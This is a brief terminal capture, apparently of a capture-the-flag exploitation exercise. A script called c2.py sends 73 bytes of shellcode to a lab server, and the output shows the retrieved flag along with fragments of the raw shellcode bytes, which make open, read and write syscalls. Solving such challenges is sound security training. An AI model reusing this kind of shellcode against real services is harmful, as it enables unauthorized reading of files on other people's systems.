 ubuntu@sb645a96-vm:~$ python3 c2.py
Shellcode length: 73 bytes
[+] Opening connection to 10.81.0.7 on port 14003: Done
[*] Switching to interactive mode
Use open, read, write to get flag, flag is in PhaPhaKhongCoDon.txt
W1{ve_so_sang_mua_chieu_xo_em_nghi_anh_la_ai_ma_sang_cua_chieu_do}
\x02X\x0f\x05H\x89\xc71\xc0jdZH\x89\xe6\x0f\x05j\x01_jdZH\x89\xe6j\x01X\x0f\x051\xff[*]
Got EOF while reading in interactive
$